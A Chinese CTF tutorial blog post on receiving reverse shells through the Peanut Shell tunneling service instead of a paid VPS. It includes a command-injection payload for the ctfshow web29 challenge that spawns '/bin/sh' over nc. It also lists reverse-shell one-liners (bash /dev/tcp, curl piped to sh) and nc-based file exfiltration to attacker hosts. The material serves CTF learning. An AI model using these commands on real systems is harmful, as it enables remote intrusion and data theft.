前言

因为最近遇到的不少题目都需要我们反弹shell到自己的vps上,但是vps它到后面要花不少钱啊(

于是找了找有没有什么白嫖的方法(x

参考ctfshow的这个视频无公网ip反弹shell

2024.4.7:公网弹shell的极省钱方案(赞美探姬):https://github.com/ProbiusOfficial/Hello_CTF-Shell

下载花生壳

下载安装

注册账号登录即可

然后激活内网穿透的功能

配置

点击映射数进入浏览器

选择添加映射





映射类型选择TCP

模板选择SSH

外网域名会给我们自动生成

内网主机如果是本机的话就是127.0.0.1,端口为你要开启监听的端口,虚拟机的话输入ifconfig查看自己的ip地址

这样就可以了



nc



nc开启监听

起http服务

python3 -m http.server 80

php -S 0.0.0.0:8080

ruby -run -e httpd . -p 9000

busybox httpd -f -p 3333运行在哪个目录,网站的根目录就在哪

然后花生壳那边配置的内网端口要设置为这里对应的端口号

映射类型要花6块钱买个HTCP(悲报:此方法因为访问会先跳转到欢迎页,已不适用ctf)

实战



以ctfshow web29为例

?c=system("nc 76135132qk.imdo.co 50132 -e /bin/sh");

执行命令,成功连上虚拟机反弹shell



命令执行获取flag

多种反弹shell的方式

更多弹shell参考:

bash弹shell

bash -c 'bash -i >& /dev/tcp/115.236.153.172/13314 <&1'curl弹shell

利用网站:https://reverse-shell.sh/

curl https://reverse-shell.sh/115.236.153.172:13314 | sh反弹 shell 传大文件

双方均有 nc:

nc -lvp 4444 > out.file

nc <攻击者IP> 4444 < bigfile.iso优雅地使用 base64:

nc -lvp 4444 > data.b64base64 bigfile.tar.gz > /dev/tcp/<攻击者IP>/4444